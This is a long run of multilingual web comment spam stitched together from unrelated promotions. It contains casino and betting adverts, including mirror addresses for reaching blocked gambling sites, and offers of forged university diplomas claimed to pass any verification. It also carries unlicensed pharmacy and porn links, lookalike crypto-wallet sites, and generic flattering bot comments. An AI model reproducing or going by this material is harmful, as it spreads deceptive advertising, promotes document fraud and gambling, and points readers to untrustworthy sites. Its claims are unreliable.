Erisim engellemeleri gerceklestiginde, platform h?zla yeni bir giris adresi belirleyerek kullan?c?lar?na duyurur. Bu sayede, Baywin guncel linki uzerinden kullan?c?lar siteye giris yapabilir.
Guncel giris adresini kullanarak cesitli yollar kullan?labilir. Ak?ll? telefonlar, pratik cihazlar ve dizustu bilgisayarlar uzerinden oyunlara kat?lmak mumkundur. kullan?c?lar icin erisim konforu sunar.
Ремонт консолей Xbox в сервисном центре в Москве. Ремонт Xbox Series X 1TB Digital Edition (Robot White) Xbox Series S 1TB (Robot White) Xbox One X 1 TB
ссылка
Мы готовы предложить дипломы психологов, юристов, экономистов и любых других профессий по приятным ценам. Основные преимущества покупки документов в нашей компании
Вы покупаете диплом через надежную фирму. Это решение сэкономит не только много денег, но и драгоценное время.
На этом преимущества не заканчиваются, их куда больше:
• Дипломы изготавливаются на фирменных бланках с печатями и подписями;
• Дипломы любого ВУЗа РФ;
• Цена намного ниже чем пришлось бы платить на очном обучении в университете;
• Максимально быстрая доставка как по столице, так и в другие регионы РФ.
Приобрести диплом ВУЗа– http://povzroslomu.kabb.ru/viewtopic.php?f=3&t=810\ – povzroslomu.kabb.ru/viewtopic.php?f=3&t=810
Промокод 1хБет 2025 поможет приумножить приветственный бонус со 100% до 130% на сумму которая достигает 32 500 ?, используйте его при регистрации и гарантированно получите доступ к спортивному бонусу и бесплатным ставкам. На этапе заполнения личных данных вы можете выбрать 1xBet бонус для слотов и казино на сумму до 1500€ и 150 бесплатных вращений. В этой статье вы получите полную информацию про бонусные акции 1хБет для новых игроков.
Промокод 1xBet 2025 — Получите до 32 500 RUB на Депозит:
https://rr-game.ru/inc/articles/?1xbet-promokod-pri-registracii__bonus.html
1xBet является одной из основных и лидирующих букмекерских контор во всех странах. Именно 1xBet выбирают все игроки из-за выгодных условий сотрудничества, низких марж, широкого выбора линии спорта и постоянных акций как для новых пользователей, так и постоянных.
Букмекерская контора 1xBet считается самой щедрой и выгодной из-за того, что постоянно выдает промокоды своим игрокам, разыгрывает хорошие призы и подогревает интерес к игре у пользователей ежедневными акциями.
Для новичков 1xBet предлагает бонусный код, который можно использовать на протяжении всего 2025 года. 1хБет промокод, при его введении во время регистрации можно получить увеличенный бонус до 32 500 RUB за первый депозит и играть первые 30 дней за счет букмекера. В чем важность промокода и почему за ними все так гонятся? Промокод является ключом, который открывает доступ к получению бонусов, бесплатных ставок, участие в турнирах и многие прочие привилегии на платформе.
1xBet промокод при регистрации – эксклюзивный код для получения бонуса в разделе казино на сумму 128 000 рублей и 150 фриспинов. Именно при использовании этого кода вы сможете увеличить сумму спортивного бонуса на 30% и получить доступ к совершению бесплатных ставок. Вы можете использовать этот бонус для ставок на спортивные события. Отыгрыш выполняется в течение 30 дней на экспресс-ставках с 5-кратным вейджером. Для отыгрыша на слотах первые 4 депозита начисляются и отыгрываются каждые 7 дней.
Для новых игроков промокод на приветственный бонус открывает возможность ощутить всю атмосферу игры изнутри не вкладывая свои деньги, тем самым показывая, что им можно доверять в игре, и помимо удовольствия, получать еще и хорошие деньги от выигрышей. Если же речь идет о постоянных игроках, то они уже знают все изнутри, и именно поэтому постоянно в поисках промокода на сопутствующих сайтах с похожей тематикой, либо в разделе “Витрина промокодов” на сайте, ведь с использованием когда можно не тратя своих средств, поднять хорошие деньги за 10 минут. Далее в статье мы более детально разберем все нюансы использования промокода, какие привилегии он дает для игроков и почему важно их использовать в игре.
you’re in point of fact a excellent webmaster. The website loading pace is incredible. It sort of feels that you’re doing any unique trick. Also, The contents are masterpiece. you have done a wonderful job on this topic!
лучшие фильмы 2025 в хорошем качестве онлайн
Pumpfun offers a seamless, fair, and engaging token launch experience
Try it now on Pump.fun
Диплом ВУЗа Российской Федерации!
Без института очень непросто было продвигаться по карьере. В связи с этим решение о заказе диплома следует считать целесообразным. Купить диплом об образовании 101divizija.kabb.ru/viewtopic.php?f=8&t=1183
Добрый день!
Без ВУЗа очень нелегко было продвигаться вверх по карьере. Сегодня же документ не дает никаких гарантий, что получится получить привлекательную работу. Более важное значение имеют практические навыки специалиста и его опыт. Поэтому решение о покупке диплома стоит считать целесообразным. Быстро и просто купить диплом института [url=http://whmovie.com/read-blog/2134_attestat-11-klassov-cena.html] whmovie.com/read-blog/2134_attestat-11-klassov-cena.html[/url]
Mostbet provides an unparalleled online gaming experience with its main platform and Mostbet app . Whether you choose to experience casino games on your laptop or tablet, the app installation ensures easy entry to engaging casino games and live sports wagering . Don’t miss out on the efficiency of the Mostbet mobile file for those using Android , providing fast and straightforward setup . Start your journey today by signing into your account or signing up !
Welcome the official Mostbet online casino platform in Bangladesh! Immerse yourself in a uninterrupted casino journey with a wide range of engaging games and opportunities. Mobile App for Mostbet : Enjoy your preferred casino games on the go by installing the Mostbet app . Designed for mobile users, the app provides a smooth and protected casino access. Sign in to Mostbet: Easily log in to your user profile using your credentials . If you haven’t signed up yet, signing up is easy and effortless.
Link: https://www.diariofmmacapa.com.br/category/sem-categoria/page/49/
Android Mostbet App : For those on Android , the APK installation ensures a direct and seamless download method . Make sure you download the latest version for the smoothest experience . Play alongside casino enthusiasts who enjoy gaming with Mostbet for their online casino needs . Whether you are a fan of slots , table games , or live dealer experiences, Mostbet has it all . Explore the Mostbet gaming portal. Register or log in .
Browse the numerous gaming choices.
Download the Mostbet app for easy access .
Take advantage of the thrill! Kick off your gaming experience with Mostbet right away and enjoy high-quality online casino entertainment in Bangladesh.
Приобрести диплом о высшем образовании!
Мы предлагаем дипломы любой профессии по выгодным тарифам. Вы покупаете документ в надежной и проверенной компании. : maxima.2ua.in.ua/viewtopic.php?f=3&t=7014
Wow, superb blog layout! How long have you been blogging for? you make blogging look easy. The overall look of your web site is wonderful, let alone the content!
лучшие комедии 2025 смотреть онлайн HD
Hemos construido para tu referencia preguntas críticas de gamers chilenos sobre https://winchile.irlandaintercambio.com/ con orientaciones específicas.
Hey very nice blog!! Guy .. Excellent .. Amazing .. I will bookmark your site and take the feeds also? I’m glad to seek out a lot of helpful info right here within the publish, we’d like work out more techniques on this regard, thanks for sharing. . . . . .
киного смотреть фильмы без рекламы на телефоне
One Win — Авторитетное цифровое казино и сервис для ставок с уникальными условиями для клиентов
В экосистеме онлайн-казино и спортивных ставок приоритетное значение имеет не только уровень сервиса, но и доверие к оператору. С гарантированной лицензией, которая гарантирует прозрачность, Один Вин установил себя как главных представителей в мире онлайн-гемблинга. Платформа сфокусирована на развитие клиентского опыта, разрабатывая новые функции, чтобы обогатить пользователям первоклассный игровой опыт.
Приветственный бонус: Щедрый бонус для новичков казино
Для новичков в казино на платформе 1win доступен в предложении выгодный приветственный бонус, который помогает начать с преимуществом. Это акция является одним из лучших на в отрасли, так как дает возможность новым участникам получить дополнительный капитал, повысив вероятность успеха. Быстрая регистрация и перевод средств дают возможность воспользоваться бонусом, что делает его активацию очень удобным.
Live-ставки: Лайв-ставки на тысячи событий с мгновенными возможностями
В отрасли букмекерства фундаментальным аспектом является быстрота реакции и умение быстро принимать решения в онлайн. 1win даёт доступ множество спортивных событий, доступных в формате игры вживую. Мы предлагаем ставки к глобальным международным и локальным соревнованиям, будь то баскетбол.
Наш сайт: http://kums-barnaul.ru/opennews.php?ns=2893&id_page=4
Игра на события вживую гарантируют игрокам моментально адаптироваться, что делает процесс более динамичным, но и полезным для стратегии. С применением аналитических ресурсов платформы, пользователи могут делать ставки с уверенностью, увеличивая свои шансы на успех. Каждое событие представлено с комментариями, что способствует точным прогнозам ориентироваться в ставках.
Игровые автоматы: Демо-доступ и все возможности над процессом игры
Ключевое преимущество онлайн-казино 1-Win — это наличие демо-версий игровых автоматов, что предоставляет уникальную возможность протестировать любой игровой автомат без вложений реальных средств. Это особенно полезно для новых игроков, которые ещё не изучили функционал или характеристиками игры, а также для уверенных игроков, которые хотят изучить игровые автоматы или стратегии.
Слоты созданы топовыми студиями, такими как Yggdrasil, что гарантирует лучшую графику, звуковые эффекты и механику игры. Благодаря качеству игр, игроки казино могут выбрать игры, которые соответствуют их ожиданиям, от олдскульных игр до слотов с бонусными функциями и дополнительными игровыми функциями.
Удобно смотреть сериалы онлайн в любое время.
https://forum.openbadania.pl/memberlist.php?first_char&sd=a&sk=l&start=48225
Подтверждение места жительства для удобного пребывания в столице: временная регистрация для иностранных граждан на 3 месяца
Buy visitors to the site traftop.biz fast. Traftop traffic exchange is effective and completely harmless promotion of site
Сколько стоит диплом высшего и среднего образования и как его получить?
Профессиональный сервисный центр по ремонту бытовой техники с выездом на дом.
Мы предлагаем:ремонт крупногабаритной техники в москве
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
Keep on writing, great job!
киного фильмы 2025 смотреть онлайн бесплатно
mostbet официальный сайт http://www.mostbet3007.ru .
продвижения сайтов продвижения сайтов .
купить диплом в бердянске 2orik-diploms.ru .
агентство поискового продвижения prodvizhenie-sajtov15.ru .
Admiring the time and effort you put into your site and detailed information you provide. It’s nice to come across a blog every once in a while that isn’t the same outdated rehashed information. Fantastic read! I’ve bookmarked your site and I’m adding your RSS feeds to my Google account.
смотреть детективы 2025 бесплатно без регистрации
Try best nsfw image gen on Hyperspace.
Pin Up Казино на просторах Казахстана – это лучший выбор среди казино для почитателей азартных развлечений. Здесь предлагаются уникальные возможности для весёлого досуга и выигрышей. Если ищете идеальное место для ставок, то Pin Up Casino обеспечит всё нужное.
Преимущества онлайн казино Pin Up
Огромный выбор игр. Здесь вас ждёт более 2000 различных игр, игр с реальными дилерами. В списке предложений представлены топовые разработчики, включая Pragmatic Play и множество других компаний. Это значит, что вы получите отличное качество игры, поддерживаемые на всех девайсах.
Разнообразные бонусы для игроков. Новым пользователям доступны стартовые бонусы, которые помогут стартовать быстрее. Также действуют регулярные акции, розыгрыши и фриспины для игроков на постоянной основе, что даёт возможность выиграть ещё больше.
Наш сайт: https://bk.kz/news/?ELEMENT_ID=2389&PAGEN_2=12
Безопасность и надежность. Pin Up Casino использует современные технологии для защиты персональной информации, для полной защиты вашего опыта. Лицензированное казино гарантирует справедливость игр и своевременные выплаты выигрышей.
Удобство и мобильность. Казино оптимизировано для смартфонов, что даёт возможность играть в любые игры в любом месте. Можно скачать приложение для смартфона или просто играть прямо в браузере на мобильном.
Круглосуточная поддержка. В любое время, служба поддержки Pin Up Казино всегда готовы решить любые вопросы. Вы можете написать в службу поддержки через телефон, и вам окажут полную поддержку на вашем языке.
Привет, друзья!
Начальники часто предпочитают принимать кандидатов, окончивших высшее учебное заведение. Особенно в приоритете топовые учебные заведения. Тем не менее учиться целых 5 лет – это дорого, далеко не у всех есть подобная возможность. Купить документ – оптимальный выход.
Могут быть и непредвиденные обстоятельства, когда диплом теряется или портится. Не всегда можно быстро и беспроблемно восстановить его, особенно когда университет закрыт или располагается в другом регионе России. Бюрократия отнимает много времени.
Для удачного продвижения вверх по карьере нужно наличие официального диплома о высшем образовании. Однако часто в жизни случается так, что определенные трудности не дают благополучно окончить учебу, получив такой важный документ.
Купить диплом любого ВУЗа
Наша компания предлагает максимально быстро купить диплом, который выполнен на оригинальном бланке и заверен мокрыми печатями, водяными знаками, подписями. Данный диплом пройдет лубую проверку, даже с применением специально предназначенного оборудования. Достигайте цели максимально быстро с нашей компанией.
Где приобрести диплом специалиста? diplomanrussians.com/
Useful info. Fortunate me I found your web site by chance, and I’m stunned why this twist of fate did not happened earlier! I bookmarked it.
киного смотреть кино 2025 года без ограничений
Pin-Up казино – Жоғары ұтыс ықтималдығы және керемет тәжірибе Pin-Up платформасы – бұл тек ойын ғана емес, бұл сенімділік, жылдам төлемдер және керемет тәжірибе. Pin-Up платформасы Қазақстанда көптеген сүйікті ойыншылардың таңдауы.
Бұл платформа сізге жоғары сапалы ойын автоматтарын, рулетканы, покерді, бинго және басқа да классикалық және заманауи ойын түрлерін ұсынады. Pin-Up платформасының интерфейсі өте қарапайым және интуитивті.
Жоғарғы мәзірде негізгі бөлімдер: ойындар, тіркелу, төлемдер, қолдау қызметі және акциялар айқын орналасқан.
http://oapr.edu.kz/14/?attachment_id=984
Pin-Up платформасында әртүрлі ойындар қолжетімді: классикалық ойын автоматтарынан бастап рулетка, покер, бинго, blackjack сияқты көптеген ойын түрлері. Pin-Up платформасында танымал провайдерлерден ойындар қолжетімді: Microgaming, NetEnt және Play’n GO. Төлемдер Pin-Up платформасында жылдам және әртүрлі әдістермен жүзеге асады. Pin-Up платформасында төлем әдістері сенімді және жылдам, криптовалютамен де қолжетімді.
It’s remarkable to go to see this website and reading the views of all mates about this post, while I am also eager of getting knowledge.
фильмы 2025 года смотреть в Full HD 1080p
Новостройки или вторичка? Полезные рекомендации — https://3909102.ru/
Игровые автоматы с бездепозитным бонусом за регистрацию с выводом Бесплатные спины за регистрацию без депозита
canadian pharmacy cialis 5mg
Het spel Plinko is een van de spannendste entertainmentvormen die recentelijk opduiken in online casino’s. Deze casinogame, oorspronkelijk ontstaan in de bekende Amerikaanse tv-show, heeft zich doorontwikkeld naar de digitale gokwereld.
In dit artikel bespreken we alles wat je leert over deze leuke game, van de beginprincipes van het spel tot hoe je je kunt inzetten met echt geld en de beste manieren om van dit spel te genieten.
Web: https://mirtfund.com/plinko-het-populaire-online-casino-spel/
Het Plinko spel is een simpel, maar spannend spanningstocht dat bekend is geworden door de Amerikaanse tv-show The Price Is Right. Het spel bestaat uit een rechtopstaand bord met een aantal hobbels waar de vallende bal van bovenaf doorheen doorheen valt. De bal kaatst van de pinnen af een van de vakken aan de onderkant, die elk een bepaald bedrag aanduiden. De hoogte van het bedrag is afhankelijk van waar de bal valt. Dit betekent dat het een spel gebaseerd op geluk is, waarbij spelers niet precies kunnen voorspellen waar de bal terechtkomt.
Hoewel de basismechanismen van het spel simpel lijken, maakt de het spel gebaseerd op kans het meeslepend en uitdagend. Dit is een van de factoren waarom Plinko met succes is gepopulariseerd. Het wordt vaak aangeboden als een Plinko online game in verschillende online online casino’s, waar spelers kunnen proberen om geld te verdienen door te gokken op de uitkomst van hun Plinko ballen.
Als je met een Plinko casino game speelt, lijkt het spel meestal te lijken op de tv-versie van het spel. De afwijkingen liggen in hoe je inzetten kan en het feit dat je de kans hebt om geld te winnen. In plaats van voor prijswinst zoals in de tv-show, kun je in een online gokplatform voor echt geld spelen. De uitbetalingen worden beinvloed door het doelvak waarin de bal valt wordt berekend.
Je mag je eigen inzetten kiezen, en afhankelijk van de hoogte van je inzet kunnen de geldbedragen fluctuerend zijn. De Plinko game online wordt vaak gebruiker-vriendelijke versie geboden, wat het voor starters makkelijker maakt om het spel te leren. Veel online casino’s bieden een Plinko game download optie, zodat je het spel kunt spelen op je mobiel apparaat, zelfs zonder verbonden te zijn. Dit geeft meer flexibiliteit en maakt het spel gemakkelijker.
Hi there are using WordPress for your site platform? I’m new to the blog world but I’m trying to get started and create my own. Do you need any html coding knowledge to make your own blog? Any help would be greatly appreciated!
read manga online with fast updates
Покупка квартиры без рисков? Читайте проверенные советы https://acb-house.ru/
healthy man images
Thank you for sharing your thoughts. I truly appreciate your efforts and I am waiting for your next post thanks once again.
новые комедии 2025 смотреть бесплатно в хорошем качестве
Gates of Olympus, Pragmatic Play taraf?ndan sunulan surukleyici bir slot oyunudur. Zeus’un dunyas?na giris yaparak buyuk kazanclar elde edebilirsiniz. Gates of Olympus demo oyna secenegi ile stratejinizi olusturmadan once deneyim kazanabilirsiniz.
Gates of Olympus oyna demo modunda, oyunun heyecan verici mekaniklerini ve dinamik yap?s?n? kesfedebilirsiniz.
Oyunun ana ozellikleri aras?nda dinamik odeme sistemi ve buyuk oduller bulunur. Gates of Olympus ile buyuk kazanc f?rsatlar?n? degerlendirin! Eger Gates of Olympus hakk?nda daha fazla bilgi edinmek istiyorsan?z, gate of olympus demo secenegi ile oyunu ucretsiz olarak deneyimleyebilirsiniz.
Bu sayede, oyuna baslamadan once nas?l oynand?g?n? anlayabilirsiniz.
Unutmay?n, gates of olympus demo ile sadece eglence degil, ayn? zamanda stratejinizi gelistirme f?rsat?n? da yakalars?n?z.
Gates of Olympus ile efsanevi kazanc f?rsatlar?n? degerlendirin! Zeus’un y?ld?r?mlar?yla kazanma sans?n? yakalay?n!
Link: https://www.webby.co/online-course-seo-for-gambling-in-turkey-tg-helena-5/
Bu oyun, Zeus’un krall?g?na adanm?s olup, oyunculara geleneksel slot mekaniklerini yeniden tan?mlayan bir oyun deneyimi sunar. Gates of Olympus oyna demo versiyonu ile kazanc stratejinizi belirleyebilirsiniz. Gates of Olympus demo oyna secenegi ile oyunun yuksek volatilitesini ve buyuk kazanc potansiyelini deneyimleyebilirsiniz. Gates of Olympus demo turkce dil destegi ile de oyunun tum detaylar?n? anlayarak Zeus’un kap?lar?n? aralayabilirsiniz.
Привет!
Где заказать диплом по актуальной специальности?
Мы изготавливаем дипломы любой профессии по выгодным тарифам. Стоимость может зависеть от выбранной специальности, года получения и образовательного учреждения. Стараемся поддерживать для заказчиков адекватную политику цен. Важно, чтобы дипломы были доступны для подавляющей массы наших граждан.
Заказ документа, который подтверждает окончание университета, – это грамотное решение. Чтобы сравнить просто посчитайте, сколько нужно будет потратить денег на оплату 5-летнего обучения, на питание, аренду квартиры (если учащийся из другого города), на проезд до университета и многие другие затраты. Выйдет серьезная сумма, в разы превосходящая тарифы на наши документы. А ведь все эти 5 лет можно работать, занимаясь собственной карьерой.
Готовый диплом с приложением 100% отвечает стандартам Министерства образования и науки России, неотличим от оригинала. Не следует откладывать личные цели на потом, реализуйте их с нами – отправляйте заявку на изготовление диплома прямо сейчас!
Получить диплом о высшем образовании – запросто! diplomanc.com/
sitio oficial de 1win http://www.1win6.com.mx/ .
Покупка квартиры без рисков? Полезные рекомендации — https://agape-dom.ru/
ez online pharmacy buy viagra usa
https://komiinform.ru/nt/7702
mostbet az https://mostbet3006.ru .
Hi, its fastidious piece of writing about media print, we all know media is a fantastic source of data.
лучшие фильмы 2025 онлайн без рекламы
Хотите разбираться в рынке недвижимости? Полезные статьи и советы — https://amkproekb.ru/
Baywin, internette bahis alan?nda tan?nan bir hizmettir. Bahisseverlere sundugu cesitli oyun secenekleri, kolay erisim imkan? ve seffaf hizmet politikas? ile kullan?c?lar? kendine cekmektedir.
Bilhassa Baywin erisim yollar? ve guncel giris adresleri, platformun kullan?c?lar? icin temel merak noktalar? aras?nda yer almaktad?r.
Baywin Nedir?
Baywin, online bahis ve casino dunyas?nda aktif olan bir markad?r. Spor bahisleri, sans oyunlar?, dijital oyunlar gibi cok say?da oyun secenegine sahiptir.
Bu markan?n en onemli art?lar?ndan biri, kazanc oranlar?n? maksimize etmesidir. Ayr?ca, pratik para yat?rma ve cekme secenekleri, platformun guvenilirligini pekistirir.
Baywin Guncel Giris Adresi
Web: https://www.cintell.net/company/vision/
Baywin’in Turkiye’de engellemelerle s?k s?k kars?last?g? bilinmektedir, ancak bu tur durumlar icin Bahis sitesi yetkilileri oldukca haz?rl?kl?d?r.
Bloklama durumlar?nda, platform h?zla yeni bir giris adresi belirleyerek kullan?c?lar?na duyurur. Bu sayede, platformun aktif baglant?s? uzerinden kullan?c?lar siteye giris yapabilir.
Yeni adrese erisim saglamak amac?yla kolay yontemler gelistirilmistir. Tabletler, pratik cihazlar ve dizustu bilgisayarlar uzerinden Baywin’e giris yap?labilir. platforma mobil olarak kat?lma avantaj? saglar.
Заказать документ ВУЗа вы можете в нашем сервисе. vladimircetkar.com
стоимость продвижение сайта prodvizhenie-sajtov11.ru .
Хотите сдать квартиру в аренду? Полезные статьи и советы — https://an-gavan.ru/
I’m not sure why but this blog is loading very slow for me. Is anyone else having this problem or is it a problem on my end? I’ll check back later and see if the problem still exists.
новые фильмы 2025 без рекламы и регистрации
indian gay sex chat
Добрый день!
Приобретение документа о высшем образовании через надежную компанию дарит множество преимуществ. Это решение помогает сберечь как продолжительное время, так и существенные деньги. Впрочем, только на этом выгода не ограничивается, плюсов значительно больше.Мы изготавливаем дипломы психологов, юристов, экономистов и прочих профессий. Дипломы изготавливаются на подлинных бланках государственного образца. Доступная цена сравнительно с большими тратами на обучение и проживание в чужом городе. Заказ диплома об образовании из российского института будет выгодным шагом.
Быстро купить диплом о высшем образовании: writeablog.net/diplomygroup/kupit-diplom-vuza-shag-k-uspeshnoi-kar-ere
Decouvrez Casinozer France des aujourd’hui et profitez d’un Bonus de Bienvenue de 100% ! Avec casinozer connexion et un espace membre protege , vous etes a quelques secondes de l’excitation. N’oubliez pas d’utiliser votre coupon exclusif pour booster votre experience. Consultez les Casinozer avis pour decouvrir pourquoi nos joueurs adorent Casinozer . Ouvrez une session facilement avec notre acces instantane et plongez dans un monde de divertissement avec notre espace gaming. Partant pour l’aventure ? Lancez-vous avec Casinozer Casino !
Rejoignez des aujourd’hui notre plateforme de jeu et beneficiez d’un bonus de bienvenue de 100% pour booster votre experience de jeu . Que vous soyez un amateur ou experimente , ce bonus est concu pour vous offrir une experience inoubliable . Tirez parti de nos promotions speciales grace a un bon de reduction . Decouvrez notre casinozer app pour jouer partout , tout le temps. Pour commencer , ouvrez un compte via notre page de connexion et explorez un monde de jeu incroyable . Consultez egalement les casinozer avis pour decouvrir ce que notre communaute apprecie.
Ouvrez un profil sur notre plateforme.
Saisissez votre offre speciale pour maximiser vos gains . Profitez de votre bonus exceptionnel et commencez a jouer immediatement . Avec notre technologie avancee , vous etes assure de passer un moment inoubliable. Rejoignez-nous des maintenant et transformez votre passion du jeu en une aventure inoubliable .
Link: https://www.danielvillalona.com/casinozer-casino-france-acces-et-connexion-simplifiee/
Essayez une experience de jeu exceptionnelle avec notre casino en ligne . Que vous soyez un passionne de bandits manchots, de strategie ou de hasard, notre plateforme propose une multitude d’options de divertissement pour satisfaire tous les joueurs . Ne manquez pas l’opportunite de booster votre bankroll avec un code de reduction . Grace a notre systeme de recompenses, vous beneficiez de promotions regulieres . Pour une experience mobile optimale , telechargez l’ application mobile et amusez-vous en deplacement , tout le temps. Les critiques des joueurs confirment la excellence de cette plateforme . Inscrivez-vous en un instant avec notre systeme securise et explorez un monde captivant. Rejoignez notre casino des aujourd’hui et profitez du meilleur du gaming .
sex cams
диплом псков купить
Хотите разбираться в рынке недвижимости? Полезные статьи и советы — https://anplatinum.ru/
Заполните форму заявки на сайте TCL Repair Center или свяжитесь с нами для уточнения деталей. Мы позаботимся о вашей технике TCL и быстро вернем её в строй! Не упустите возможность воспользоваться скидкой до 25% при записи онлайн.
перейти
Hi there I am so delighted I found your blog, I really found you by mistake, while I was browsing on Askjeeve for something else, Nonetheless I am here now and would just like to say kudos for a tremendous post and a all round thrilling blog (I also love the theme/design), I don’t have time to look over it all at the moment but I have saved it and also added your RSS feeds, so when I have time I will be back to read a lot more, Please do keep up the awesome work.
фантастика 2025 дивитися онлайн безкоштовно HD
брал тут цветы на праздник Cvetaeva просто топ, всем советую
https://todayinukraine.com.ua/khot-doh-pravopys-ta-iak-pravylno-pysaty-zapozychene-slovo/
gay cam4
Хотите сдать квартиру в аренду? Полезные статьи и советы — https://an-rusdom.ru/
One Win — Безопасное онлайн-платформа казино и букмекерская контора с ведущими условиями для игроков
В отрасли игровых платформ и ставочной деятельности крайне важно не только качество обслуживания, но и высокий уровень доверия. С официальной лицензией, которая подтверждает легальность, 1вин установил себя как фаворитов среди букмекерских платформ. Компания уделяет внимание предоставление качественных услуг, постоянно улучшая свои продукты и сервисы, чтобы подарить пользователям максимальный комфорт.
Приветственный бонус: Бонус для новичков для новых пользователей
Для новых игроков на платформе 1win доступен в предложении значительный приветственный бонус, который значительно увеличивает начальный капитал. Это бонусная программа является одним из заметных на в мире онлайн-гемблинга, так как позволяет новым пользователям сразу получить доступ к дополнительным средствам, значительно улучшив стартовые позиции. Быстрая регистрация и первый взнос зачисляют бонус на счет, что делает его доступ комфортным.
Live-ставки: Тысячи событий в реальном времени с реальными шансами на успех
В экосистеме ставочной деятельности важнейшим фактором является актуальность и умение быстро принимать решения в онлайн. 1win даёт шанс тысячи спортивных событий, доступных в формате лайв-ставок. Мы располагаем матчами к ключевым событиям мирового масштаба, будь то теннис.
Наш сайт: http://freepainter.ru/index.php?links_exchange=yes&page=12&show_all=yes
Игра в лайве обеспечивают шанс моментально адаптироваться, что делает процесс насыщенным эмоциями, но и серьёзным испытанием навыков. Благодаря аналитическим данным платформы, любители ставок могут делать ставки с уверенностью, улучшая тактику игры. Каждое событие предоставляется с аналитическими данными, что даёт более полную картину предупреждать проигрыши.
Игровые автоматы: Демо-режим и полный контроль над игрой над слотами
Существенное преимущество онлайн-казино 1вин — это возможность тестового режима игровых автоматов, что гарантирует игрокам попробовать любой игровой автомат без ставок на реальные деньги. Это очень удобно для новичков, которые ещё не уверены в выборе или структурой игровых автоматов, а также для постоянных игроков, которые хотят оценить новые функции или стратегии.
Слоты созданы топовыми студиями, такими как Play’n GO, что обеспечивает высокое качество изображения, звуковые эффекты и игровую динамику. Благодаря такому подходу, игроки могут найти автоматы, которые удовлетворяют запросы игроков, от классических слотов с фруктами до современных игровых автоматов и специальными раундами.
гарпок
superchatlive
Look at my homepage: https://cryptolake.online/crypto7
Здравствуйте! Сервис «Катализатор» на связи!
«Пахнет выхлопом в салоне?» — не игнорируйте!
Не тяните с ремонтом!
Вибрация разрушает подвеску — не доводите до замены амортизаторов.
Ищете, где недорого отремонтировать выхлопную систему в Ярославле?
Что делаем:
Замена гофры глушителя — материалы + работа от 3000?!
Почему 9 из 10 клиентов возвращаются?
Мастера-универсалы: работаем с Renault, KIA, BMW и другими марками.
«Дорого!» — А вы считали, во что обойдётся игнор?
Ремонт сейчас: 5000-15000?
Готовы начать? Это просто:
Запишитесь онлайн за 1 минуту
Ваш автомобиль в надёжных руках!
P.S. Первым 5 клиентам — антикоррозийная обработка в подарок!
Хотите разбираться в рынке недвижимости? Узнайте подробности https://bti-nsk.ru/
Do you have a spam problem on this website; I also am a blogger, and I was curious about your situation; many of us have created some nice practices and we are looking to trade solutions with other folks, why not shoot me an email if interested.
дивитися фільми онлайн безкоштовно без реєстрації
Заполните форму заявки на сайте TCL Repair Center или свяжитесь с нами для уточнения деталей. Мы позаботимся о вашей технике TCL и быстро вернем её в строй! Не упустите возможность воспользоваться скидкой до 25% при записи онлайн.
ссылка
gay cam 2 cam
The Convenience of Playing Aviator Online
One of the main reasons behind the Aviator game’s success is its ease of access. The online Aviator game is offered on different systems, allowing players to enjoy it from the comfort of their homes. Whether you’re playing on a computer, your mobile device, or a larger screen, the Aviator official website provides a uninterrupted betting adventure. For fans of Aviator in India, the Aviator India game has become hugely popular due to its easy-to-understand mechanics and chance to earn real money. The game’s intuitive interface makes it convenient for newcomers to learn, while experienced players can perfect their approaches to increase success rates.
Link: https://vesti.kz/society/ekonomistov-priznali-naimenee-vostrebovannyimi-v-kazahstane-47784/
Why Downloading the Aviator Game is Worth It
For those who enjoy having a dedicated app, the Aviator game download feature is an excellent option. Many betting sites provide exclusive bonuses for getting the game, presenting users an added incentive to give it a shot. These bonuses often include free bets, extra credits, and other benefits that enhance the gaming experience. The Aviator bonus game is another feature that boosts player engagement. These special rounds present increased multipliers or add extra twists, giving players even more opportunities to win. The combination of main game rounds and bonus rounds ensures that the Spribe Aviator game keeps players hooked.
Новостройки или вторичка? Полезные статьи и советы — https://crystalit34.ru/
Continue Reading https://brd-wallet.com/
live nude cam
useful link https://toastwallet.org
Wow, wonderful blog format! How long have you been running a blog for? you make running a blog look easy. The whole look of your website is magnificent, as smartly as the content!
смотреть ужасы 2025 бесплатно без регистрации
эвакуатор спб цена http://www.evakuatormax.ru .
polyhouseofgays
Где заказать диплом специалиста?
Мы предлагаем дипломы психологов, юристов, экономистов и прочих профессий по приятным тарифам. Мы можем предложить документы техникумов, расположенных на территории всей России. Вы можете купить качественный диплом за любой год, включая сюда документы старого образца. Дипломы и аттестаты делаются на бумаге самого высокого качества. Это позволяет делать настоящие дипломы, которые не отличить от оригинала. Документы будут заверены необходимыми печатями и штампами. Стараемся поддерживать для покупателей адекватную ценовую политику. Важно, чтобы дипломы были доступными для большого количества наших граждан. okdiplom.com/kupit-diplom-oxrannika-5
Как выбрать надёжного застройщика? Полезные рекомендации — https://cspkaliningrad.ru/
Pin Up Casino в Казахстане – это топовое казино для игроков для фанатов ставок и игр. Здесь доступен огромный ассортимент игр для развлечений и крупных выигрышей. Если вы хотите найти проверенное казино, то Pin Up Казино – это именно то, что вам нужно.
Преимущества казино Pin Up
Множество игр. Игрокам предлагается более 2000 игровых автоматов, настольных и лайв-игр. В списке предложений представлены топовые разработчики, включая Microgaming и лучшие игровые студии. Это значит, что вас ждут только качественные и увлекательные игры, удобные для игры на мобильных.
Специальные предложения и бонусы. Новые игроки получают стартовые бонусы, которые позволят начать с большим преимуществом. Постоянные акции и розыгрыши тоже доступны, ежедневные и еженедельные бонусы для лояльных игроков, что делает игру ещё более захватывающей и выгодной.
Наш сайт: http://oapr.edu.kz/24/?page_id=1343&lang=ru&paged=10
Полная безопасность и защита. Pin Up Casino применяет самые новые технологии защиты персональной информации, чтобы обезопасить вашу игру. Лицензия гарантирует гарантирует честные выплаты и своевременные выплаты выигрышей.
Удобство и мобильность. Казино работает на всех мобильных девайсах, что позволяет наслаждаться игрой в любой точке мира. Вы можете скачать мобильное приложение или просто играть прямо в браузере на мобильном.
Клиентская поддержка. В любое время, операторы поддержки Pin Up всегда готова помочь. Вы можете связаться с операторами через телефон, и получить квалифицированную помощь на удобном языке.
A heavier object, he argued, would attain the bottom faster than a lighter object dropped at the same time from the same height.
live nude cams
купить диплом в минеральных водах prema-diploms.ru .
Blacked sexy divorcee little caprice rebounds with some bbc
http://miss-banana-videos-vraiment.hoterika.com/?kalyn-micaela
youlove fgay porn agrican porn movies free porn sakura sena teens and oldman porn pictures daniele straub porn flick
Как выбрать надёжного застройщика? Полезные статьи и советы — https://dachnoe-house.ru/
